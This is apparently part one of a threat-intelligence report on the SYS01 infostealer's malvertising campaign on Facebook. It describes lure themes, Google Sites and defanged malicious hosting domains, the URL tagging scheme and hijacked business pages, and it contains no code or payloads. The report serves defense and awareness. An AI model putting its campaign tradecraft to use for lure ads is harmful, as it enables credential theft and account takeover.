# **Malvertising**  $\qquad$  $E$ pidemic **Facebook**

**SUBHEAD UNRAVELING A PERSISTENT THREAT: SYS01 - PART 1** 



# Contents









# <span id="page-3-0"></span>Facebook Malvertising Epidemic

**Social media has become more intertwined in our daily lives. We can communicate through it, share our important milestones, and stay up to date with current events. Along with these benefits also come risks. Threat actors have always been looking for ways to identify victims and are doing so through social media, a proven method. They have various ways of performing malicious activities such as social engineering, account takeovers, malvertisements, and many more.**

In February 2024, Trustwave's Threat Intelligence team reported on the **Ov3r\_Stealer** malware it discovered in a threat hunting campaign. The report detailed how Facebook was leveraged by Vietnamese threat actors to deploy the infostealer malware, largely designed to steal crypto wallets and passwords. Recently, our Threat Intelligence team discovered another malvertisement campaign utilizing a new version of the **SYS01** stealer. This stealer is designed to take over Facebook accounts, steal credential information from affected users' browsers, and then leverage legitimate accounts to further the spread of the malware.

Facebook has approximately 2.9 billion monthly active users, and 200 million business accounts. Leaked credentials, whether they are dropped on the Internet publicly or sold in the Dark Web, are often the first asset criminals are looking to acquire to gain initial access and establish a foothold in their victim's network and endpoints. From there, a ransomware operation will deploy the latest ransomware for financial gain, or nation state threat actors may cause disruption, harm or exfiltrate sensitive data.

This report breaks down the various elements of the malware infection chain as well as a complete reverse engineering analysis of the malware itself. The SYS01 malware campaign was observed as early as September 2023 and is still active today. The threat actors are continuously evolving, and this research exposes the modified tactics and campaign ads being used, which have changed over time to evade detection and improve targeting. For example, detection of reverse engingeering in virtual environments, construction of C2 domains, ad tagging, and hosting on Telegram are all novel and modified tactics that will be further explained.

It's important to note that these types of threats are very pervasive in the social media landscape and may never go away. Additionally, limiting user behavior on these networks is nearly impossible and the risk is heightened as our technology usage bleeds between corporate and personal assets. With that in mind, security controls, compromise detection, and effective response have become ever important. Security awareness should always be part of a security program but increasing the frequency of bulletins, news flashes or other risk notifications should be part of the culture and may mitigate some of the risk. Knowing that people will always be the first targeted in an attack, utilizing multi-factor authentication is paramount, and strong detection mechanisms are critical in limiting the impact of these threats. Defense in depth strategies are not new concepts but execution and budget constraints present complications. Weighing the risk vs the cost of compromise and reputational harm to the business requires careful consideration.

Ultimately, it should be understood that while nation-state and ransomware groups make the headlines, the attack tactics laid out in this report lay the foundation for threat actors from any group walk to in the front door using legitimate credentials, disable security technology, and execute their final payload.



# <span id="page-4-0"></span>SYS01 Threat Overview

SYS01 is an infostealer malware and its name was introduced by Morphisec in their blog last March 2023. Since then, the threat actors have modified and evolved the malware to evade detection. The name SYS01 comes from the "b" value found in its configuration file. Being an infostealer, it focuses on exfiltrating browser data such as credentials, history, and cookies. A big chunk of its payload is focused on obtaining access tokens for Facebook accounts, specifically those with Facebook business accounts which can aid the threat actors in spreading the malware.

In a time of abundant social media platforms, the threat actors behind SYS01 have taken advantage of this by delivering the malware through malicious advertisements, also called malvertising. As seen in **Figure 1**, the threat actors used malvertising in platforms like Facebook, YouTube, and LinkedIn. The advertisements vary from Windows themes, top games, AI software, and many more. This effectively lures victims into clicking these ads and having their browser data stolen. If there is Facebook-related information in the data, there is a possibility of not only having their browser data stolen but also having their Facebook accounts controlled by the threat actors to further spread malvertisements and continue the cycle.

Given the fact that the threat actors behind this have used different platforms and with ads having different themes, it is evident that they are not trying to target any specific audience, but rather they are targeting the general population. It is also easier to prey on unsuspecting users, especially those who are not aware of the activities they do online. Regarding the hijacked Facebook business accounts, it was observed that some are already established, while some are relatively new. Nevertheless, it can cause disruption in their business and even financial loss.



Figure 1. Overview of SYS01 Operation



# <span id="page-5-0"></span>Delivery of SYS01 Infostealer

## Reconnaissance

## T1583.008 - Acquire Infrastructure: Malvertising

The current iteration offers different and multiple campaigns to lure potential victims. When the campaign started in September 2023, the threat actors were focusing on promoting the best games of 2023, which were free to download based on their ads. They eventually shifted into different campaigns, which now focus on Windows themes and Windows Taskbar themes. Other themes observed were focused on Sora AI, 3D image creator, and One Click Active.







<span id="page-6-0"></span>Each malvertising campaign is identified by a distinct "tag" name. Below is a summary of the number of Facebook advertisements associated with each known campaign:



In most of these advertisements, the victim will be directed to one of two hosting sites, **Google Sites** or **True Hosting**.

## T1583 - Acquire Infrastructure

## **Google Sites (Sites.google.com)**

Upon interacting with the deceptive Facebook advertisements, victims find themselves redirected to a webpage hosted on the legitimate online platform Google Sites.











Figure 3. Examples of Google Site used as landing pages of fraud advertisement



## **True Hosting**

In addition to utilizing Google Sites, the attackers behind the malvertising campaigns have set up additional repositories for their malicious software hosted in the following domains:

- ը hxxps://blue-softs[.]com
- hxxps://blue-soft[.]cloud
- ը hxxps://softs-download[.]com



#### Figure 4. Example of true hosting site used as landing page of fraud advertisement

When users interact with the malicious Facebook advertisements, they trigger a redirection process that leads them to a malware repository hosted on a previously mentioned domain. Like the tactics employed using Google Sites, this redirection employs a specific URL path that includes the parameter **"?t="** followed by a tag related to popular PC games or productivity applications, serving as bait to attract users based on their interests.

#### **hxxps://{Malicious Domain}/normal\_file/?t={Tag}**

Below are the known active tags associated with this campaign:

- ը **Popular PC Games:** mario\_kart\_8\_deluxe\_file, mario\_bros\_wonder\_file, party\_animals\_file, metal\_ slug\_awakening\_file, mortal, ride5, chicken, asphalt\_9\_legends\_file, cyberpunkss and etc.
- ը **Multimedia Application:** adobe-photoshop-2023, free-4k-movies, football-stream-pro, adobephotoshop-elements-2023, adobe-illustrator-2023 and etc.
- **Business Application:** acti-win10-11, microsoft-office-2023, camscanner, adobe-reader-dc, pdf-xchange-editor, mozilla-thunderbird, amazon-alexa and etc.



## <span id="page-9-0"></span>T1585.001 - Establish Accounts: Social Media Accounts

The majority of the accounts associated with this Facebook campaign are newly established business profiles. Nevertheless, it is apparent that certain Facebook accounts linked to the malvertising campaign may have been hijacked. These hijacked business accounts were mainly utilized for the distribution of fraudulent ads. Among them are accounts with a significant follower base, which threat actors exploit to promote fraudulent ad campaigns. Consequently, the affected businesses not only suffer direct consequences, but there is also a heightened risk of other threats emerging, such as malvertising.



Figure 5. Example of possibly hijacked Facebook pages used to distribute fraud advertisement

The threat actors assume the business identity by renaming the Facebook pages, this allows them to leverage the existing follower base to amplify the reach of their fraudulent advertisement significantly. It's worth highlighting that each of these pages was administered by individuals situated in either Vietnam or the Philippines at various points in time.



Figure 6. "Page transparency" information of hijacked Facebook pages



Moreover, the scope of this malicious activity extends beyond Facebook. Similar tactics have been observed on other platforms, including LinkedIn and YouTube, where malicious posts and ads have been identified. This cross-platform strategy not only widens the potential victim pool but also suggests a more sophisticated, coordinated approach by the threat actors to exploit multiple vectors for their malvertising campaigns.

